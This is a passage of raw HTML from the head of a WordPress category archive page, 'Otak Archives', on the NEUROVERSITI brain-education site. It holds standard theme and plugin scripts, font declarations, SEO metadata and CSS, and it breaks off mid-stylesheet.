

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neuroversiti.com/category/otak/
body_size: 46750
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
							<style type="text/css" id="cst_font_data">
						@font-face {
	font-family: 'Visby Normal Oblique';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regularoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Normal';
	font-weight: 400;
	font-display: swap;
	font-fallback: Visby, Sans Serif;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold Oblique';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extraboldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extrabold.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold Oblique';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-boldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Tragic Marker';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2020/09/TragicMarker.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 100;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 900;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 300;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Gilroy Regular';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Medium';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Medium.woff') format('woff');
}
@font-face {
	font-family: 'GIlroy Light';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Extra Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Heavy.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Bold.woff') format('woff');
}					</style>
				<style type="text/css" id="tcb-style-base-post-319754"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_shortcode_rendered p:empty{display: none !important;}.tve_shortcode_rendered ol{line-height: 1.875em;margin-bottom: 1.25em;padding-left: 3.15em;}.thrv_wrapper .alignnone{margin: 10px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Otak Archives | NEUROVERSITI</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neuroversiti.com/category/otak/" />
<link rel="next" href="https://neuroversiti.com/category/otak/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Otak Archives | NEUROVERSITI" />
<meta property="og:url" content="https://neuroversiti.com/category/otak/" />
<meta property="article:publisher" content="https://www.facebook.com/ococdrrizal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Otak Archives | NEUROVERSITI" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="443" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neuroversiti.com/#organization","name":"NEUROVERSITI oleh Dr Rizal Abu Bakar","sameAs":["https://www.facebook.com/ococdrrizal","https://www.tiktok.com/neuroversiti","https://www.youtube.com/c/neuroversiti"]},{"@type":"WebSite","@id":"https://neuroversiti.com/#website","url":"https://neuroversiti.com","publisher":{"@id":"https://neuroversiti.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://neuroversiti.com/category/otak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://neuroversiti.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://neuroversiti.com/category/otak/","name":"Otak"}}]},{"@type":"CollectionPage","@id":"https://neuroversiti.com/category/otak/#webpage","url":"https://neuroversiti.com/category/otak/","name":"Otak Archives | NEUROVERSITI","isPartOf":{"@id":"https://neuroversiti.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://neuroversiti.com/category/otak/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 11.2.2.1');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Feed" href="https://neuroversiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Comments Feed" href="https://neuroversiti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Otak Category Feed" href="https://neuroversiti.com/category/otak/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neuroversiti.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-frontend-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-editor-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:125%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:inherit;font-size:20px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;}.site-title{font-size:35px;font-size:1.75rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}h1,.entry-content h1{font-size:35px;font-size:1.75rem;font-family:'Poppins',sans-serif;}h2,.entry-content h2{font-size:30px;font-size:1.5rem;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:25px;font-size:1.25rem;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:0.9rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.8rem;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content 